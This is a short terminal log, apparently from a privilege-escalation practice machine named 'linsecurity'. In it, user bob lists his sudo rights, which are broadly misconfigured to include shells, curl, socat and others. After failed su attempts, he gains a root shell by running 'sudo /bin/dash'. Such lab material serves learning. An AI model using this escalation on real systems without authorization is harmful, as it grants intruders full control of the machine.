 bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$ sudo -l
[sudo] password for bob:
Sorry, try again.
[sudo] password for bob:
Matching Defaults entries for bob on linsecurity:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User bob may run the following commands on linsecurity:
    (ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl,
        /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect, /usr/bin/find,
        /usr/bin/ftp, /usr/bin/less, /usr/bin/man, /bin/more, /usr/bin/scp,
        /usr/bin/socat, /usr/bin/ssh, /usr/bin/vi, /usr/bin/zsh, /usr/bin/pico,
        /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh, /usr/bin/git,
        /usr/bin/script, /usr/bin/scp
bob@linsecurity:~$ su
Password:
su: Authentication failure
bob@linsecurity:~$ sudo su
Sorry, user bob is not allowed to execute '/bin/su' as root on linsecurity.
bob@linsecurity:~$ sudo /bin/dash
# id
uid=0(root) gid=0(root) groups=0(root)
#